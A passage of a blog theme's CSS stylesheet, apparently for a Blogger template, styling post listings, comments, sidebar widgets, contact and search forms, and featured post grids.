display:none;
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:34px;
display:block;
margin:0;
border-bottom: 2px solid #31942e;
}
.home-posts-headline {
margin-bottom: 20px;
}
.item .title-wrap{
border-width: 0 0 1px 0;
}
.title-wrap > h3{
position: relative;
float: left;
height: 34px;
font-size:12px;
color:#ffffff;
background:#31942e;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
.title-wrap > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
a.view-all{
float: right;
height: 18px;
font-size: 9px;
line-height: 18px;
border-radius: 3px;
margin-top: 7px;
margin-right: 0;
padding: 0 5px;
font-weight: bold;
text-transform: uppercase;
transition: background .17s ease;
background-color: #31942e;
color:#fff;
}
a.view-all:hover{
background: #e0e0e0;
}
a.view-all:after{
content:'\f105';
float:right;
font-weight:900;
font-family:'Font Awesome 5 Free';
margin:0 0 0 3px
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#253137;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#31942e;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#253137;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#31942e
}
.index-post-wrap{
display: block;
box-sizing: border-box;
padding: 0;
margin: 0;
}
.grid-posts {
display: grid;
grid-template-columns: 1fr;
grid-gap: 35px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
float: left;
width: 100%;
padding: 0;
margin: 0;
}
.index-post:last-child {
margin: 0;
}
.index-post .post-image-wrap{
float: left;
width: 320px;
height: 250px;
overflow: hidden;
margin: 0 15px 0 0;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
.index-post .post-info > h2{
float:left;
width:100%;
overflow:hidden;
font-size:22px;
font-weight:500;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
float:left;
display:block;
color:#bb4d0b;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#31942e
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 3px 0 0;
font-size: 11px;
}
.hot-posts .post-meta .post-author:before, .hot-posts .post-meta .post-date:before, .footer .post-meta .post-author:before, .footer .post-meta .post-date:before {
color:#afafaf;
}
.post-meta .post-author:before{
content:'BY';
font-family: 'Fira Sans',Arial,sans-serif;
}
.post-meta .post-date:before{
content:'\f073'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#31942e
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:15px;
line-height:1.5em;
font-weight:400;
margin:8px 0 0;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 0;
margin: 7px 0 0;
}
a.read-more{
float:left;
overflow:hidden;
position:relative;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:10px 0 0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.read-more span {
display: inline-block;
position: relative;
z-index: 9;
}
a.read-more:hover {
color:#fff;
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0;
z-index: 9;
position: relative;
}
.read-more:after {
content: "";
position: absolute;
inset: 0;
width: 100%;
border-radius: 4px;
transform: scaleX(0);
transform-origin: 100% 50%;
transition-property: transform;
transition-duration: 0.5s;
transition: all 0.3s;
transition-timing-function: ease-out;
}
.read-more:hover:after {
transform: scaleX(1);
transition-timing-function: cubic-bezier(.52,1.64,.37,.66);
background-color: #31942e;
color:#fff;
}
a.post-tag{
float:left;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.index-post .post-info .post-tag {
position: static;
height: 22px;
line-height: 22px;
padding: 0 8px;
margin-bottom: 7px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
background: #31942e;
border: 0;
color: #ffffff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#079b2e;
color:#edc1c1;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#31942e
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#169115;
font-size:30px;
line-height:1.4em;
font-weight:700;
position:relative;
display:block;
padding:0;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:16px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 0 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
}
.post-item-inner .post-meta{
padding:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.post-reactions{
height:28px;
display:block;
padding:0;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#253137;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px 0;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#c3521a;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#31942e
}
.post-nav li span{
display:block;
font-size:11px;
color:#0d39e3;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color: #df1616;
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#253137;
padding:20px;
margin:0 0 35px;
border:1px solid #252525;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#aaaaaa
}
.author-name a{
color:#31942e;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
color:#ffffff;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#954311;
transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#31942e
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:#31942e;
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#31942e;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#31942e
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #31942e;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#253137
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#253137;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#31942e
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#253137;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#253137;
font-weight:700;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:23px
}
.post-body h3{
font-size:15px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #31942e
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding: 0;
margin:0 0 35px;
}
.sidebar .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:34px;
color:#fff;
display:block;
margin:0 0 20px;
border-bottom: 2px solid #444444;
}
.sidebar .widget > .widget-title > h3{
float:left;
position: relative;
display:block;
height:34px;
font-size:12px;
background:#1b7e0f;
color:#fff;
font-weight:700;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
.sidebar .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
position:relative;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:3px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#ad3b17;
font-size:14px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#31942e
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#d33d24;
font-size:14px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#253137;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#253137;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#31942e;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#253137
}
#ArchiveList ul.flat li{
color:#253137;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#253137;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#31942e
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#31942e;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
color:#b54316;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#31942e
}
.PopularPosts .post-date:before{
font-size:15px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#253137;
display:block
}
.FeaturedPost .post-title a:hover{
color:#31942e;
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#31942e;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#253137
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#31942e;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#253137
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#253137;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#31942e
}
.Profile .profile-info > .profile-link{
color:#253137;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#31942e
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#253137;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#31942e
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#grid-wrapper {
overflow: hidden;
}
#grid-wrapper .container {
margin: 0 auto;
}
#grid-wrapper  .widget {
display: none;
}
.featured-grid1 {
margin: 30px 0 0;
}
.featured-grid2 {
margin: 0 0 30px;
}
#grid-wrapper .show-grid  {
display: block;
margin: 0;
}
#grid-wrapper  .widget > .widget-title{
position: relative;
float: left;
width: 100%;
height: 34px;
display: block;
margin: 0 0 15px;
border-bottom:2px solid #31942e;
}
#grid-wrapper  .widget > .widget-title > h3 {
position: relative;
float: left;
height: 34px;
font-size:12px;
color:#ffffff;
background:#31942e;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
#grid-wrapper  .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
#grid-wrapper .hot-loader {
height: 100px;
}
#grid-wrapper .show-grid .widget-content {
float:left;
width:100%;
position: relative;
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
ul.grid-big{
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
}
.grid-big li{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0
}
.grid-big .feat-inner{
position:relative;
float:left;
width:100%;
overflow:hidden
}
.grid-big .post-image-link{
position:relative;
float:left;
width:100%;
height:320px;
display:block;
overflow:hidden;
margin:0
}
.grid-big .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.grid-big .post-title{
overflow:hidden;
font-size:18px;
font-weight:500;
